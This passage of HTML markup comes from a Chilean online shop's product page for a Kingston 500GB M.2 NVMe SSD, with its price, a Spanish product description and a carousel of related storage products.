				<div class="wd-carousel-item"><figure data-thumb="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-150x94.jpg" data-thumb-alt="Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s - Imagen 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg"><img width="600" height="375" src="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-600x375.jpg" class="wp-post-image imagify-no-webp wp-post-image" alt="Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s - Imagen 1" title="1566409648680-72779765_4571600098" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg" data-large_image_width="2400" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-600x375.jpg 600w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-150x94.jpg 150w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-300x188.jpg 300w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-1024x640.jpg 1024w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-768x480.jpg 768w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-1536x960.jpg 1536w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-2048x1280.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://megabits.cl">
					Inicio				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/tienda/">
					Tienda				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/almacenamiento/">
					Almacenamiento				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="wd-last-link">
					Estado Solido (SSD)				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://megabits.cl/tienda/componentes-pc/refrigeracion/pasta-termica-refrigerante-de-15g-startech/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/componentes-pc/refrigeracion/pasta-termica-refrigerante-de-15g-startech/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-2048x2048.jpg.avif 2048w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-2048x2048.jpg.webp 2048w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Pasta Térmica Refrigerante de 1,5g - StarTech" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2020/07/3bc727e9-5db7-4e41-9b88-8310ad61b678-2048x2048.jpg 2048w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/componentes-pc/refrigeracion/pasta-termica-refrigerante-de-15g-startech/" class="wd-entities-title">
						Pasta Térmica Refrigerante de 1,5g - StarTech					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.500</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://megabits.cl/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg.avif 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg.webp 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Toner Alternativo TN 1060 Brother" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg 300w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" class="wd-entities-title">
						Toner Alternativo TN 1060 Brother					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.900</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;16.900.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.900</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;15.900.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://megabits.cl/tienda/?filter_marcas=kingston">
				<picture class="wd-lazy-blur" title="Kingston">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/kingston-logo.png.avif" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/kingston-logo.png.webp" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg"/>
<img src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/05/kingston-logo.png" alt="Kingston"/>
</picture>
			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.600</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">Agotado</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				590			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://megabits.cl/product-category/almacenamiento/" rel="tag">Almacenamiento</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" rel="tag">Estado Solido (SSD)</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiquetas:</span> <a href="https://megabits.cl/product-tag/m-2/" rel="tag">M.2</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-tag/ssd/" rel="tag">SSD</a></span>	
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Falmacenamiento%2Festado-solido-ssd%2Fkingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Falmacenamiento%2Festado-solido-ssd%2Fkingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descripción									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Información adicional									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About brand									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Envíos									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descripción							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>SSD PCIe NVMe A2000<br />
para fabricantes de sistemas a medida, integradores de sistemas y actualizadores de PC<br />
El disco SSD PCIe NVMe A2000 de Kingston es una solución de almacenamiento accesible, con un extraordinario rendimiento. Al alcanzar velocidades de lectura/escritura de hasta 2.200/2.000 MB/s1, el A2000 triplica el rendimiento de los discos SSD SATA por sus más rápidos tiempos de carga, menor consumo y menos calentamiento. El SSD A2000 ha sido diseñado para principiantes, fabricantes de sistemas a medida, personas que construyen sus propios sistemas y quienes buscan mejorar sus PC. Con su delgado diseño M.2 de una cara, el A2000 alcanza su pleno potencial instalado en un Ultrabook o en un PC de pequeño factor de forma (PC SFF).</p>
<p>Disponible en capacidades desde 250 GB hasta 1 TB2 a la medida de las necesidades de su sistema. El A2000 es un disco de autocifrado compatible con la protección integral de los datos con cifrado XTS-AES basado en hardware de 256 bits. Permite recurrir a proveedores de software independiente con las soluciones de gestión de seguridad TCG Opal 2.0, como Symantec™, McAfee™, WinMagic® y otros. Además, el A2000 incorpora Microsoft eDrive, una especificación de almacenamiento de seguridad para uso con BitLocker. </p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Información adicional							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Kingston</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About brand							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													Kingston											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Envíos							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-457" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Productos relacionados</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-12675 status-publish last instock product_cat-accesorios-almacenamiento product_cat-almacenamiento has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12675">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/cable-sata-045m-rojo-18in-pulgadas-cable-serial-ata/" class="product-image-link" tabindex="-1" aria-label="Cable SATA 0,45m &#8211; Rojo &#8211; 18in Pulgadas Cable Serial ATA">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001.jpg.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001.jpg 600w, https://megabits.cl/wp-content/uploads/2022/03/tmp72om77c0_33765001-90x90.jpg 90w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/cable-sata-045m-rojo-18in-pulgadas-cable-serial-ata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12675"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/cable-sata-045m-rojo-18in-pulgadas-cable-serial-ata/">Cable SATA 0,45m &#8211; Rojo &#8211; 18in Pulgadas Cable Serial ATA</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/?add-to-cart=12675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12675" data-product_sku="1444" aria-label="Agregar al carrito: &ldquo;Cable SATA 0,45m - Rojo - 18in Pulgadas Cable Serial ATA&rdquo;" rel="nofollow" data-success_message="&ldquo;Cable SATA 0,45m - Rojo - 18in Pulgadas Cable Serial ATA&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12675" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-17037 status-publish first instock product_cat-almacenamiento product_cat-discos-externos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="17037">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/almacenamiento/discos-externos/disco-duro-externo-toshiba-canvio-basics-1tb-usb-3-2/" class="product-image-link" tabindex="-1" aria-label="Disco Duro Externo Toshiba Canvio Basics 1TB USB 3.2">
			<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2023/12/160135-800-800-300x300.webp" data-srcset="https://megabits.cl/wp-content/uploads/2023/12/160135-800-800-300x300.webp 300w, https://megabits.cl/wp-content/uploads/2023/12/160135-800-800-150x150.webp 150w, https://megabits.cl/wp-content/uploads/2023/12/160135-800-800-768x768.webp 768w, https://megabits.cl/wp-content/uploads/2023/12/160135-800-800-600x600.webp 600w, https://megabits.cl/wp-content/uploads/2023/12/160135-800-800.webp 800w" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2023/12/160134-800-800-300x300.webp" data-srcset="https://megabits.cl/wp-content/uploads/2023/12/160134-800-800-300x300.webp 300w, https://megabits.cl/wp-content/uploads/2023/12/160134-800-800-150x150.webp 150w, https://megabits.cl/wp-content/uploads/2023/12/160134-800-800-768x768.webp 768w, https://megabits.cl/wp-content/uploads/2023/12/160134-800-800-600x600.webp 600w, https://megabits.cl/wp-content/uploads/2023/12/160134-800-800.webp 800w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/almacenamiento/discos-externos/disco-duro-externo-toshiba-canvio-basics-1tb-usb-3-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17037"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/almacenamiento/discos-externos/disco-duro-externo-toshiba-canvio-basics-1tb-usb-3-2/">Disco Duro Externo Toshiba Canvio Basics 1TB USB 3.2</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/?add-to-cart=17037" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17037" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17037" data-product_sku="1949" aria-label="Agregar al carrito: &ldquo;Disco Duro Externo Toshiba Canvio Basics 1TB USB 3.2&rdquo;" rel="nofollow" data-success_message="&ldquo;Disco Duro Externo Toshiba Canvio Basics 1TB USB 3.2&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17037" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-17689 status-publish last instock product_cat-accesorios-almacenamiento product_cat-almacenamiento has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="17689">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/docking-station-usb-3-0-a-sata-25-y-35-ul-dck300/" class="product-image-link" tabindex="-1" aria-label="Docking Station USB 3.0 a SATA 2,5&#8243; y 3,5&#8243; UL-DCK300">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2024/06/0170035-1-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1.jpg.avif 1080w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2024/06/0170035-1-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2024/06/0170035-1-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2024/06/0170035-1.jpg 1080w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
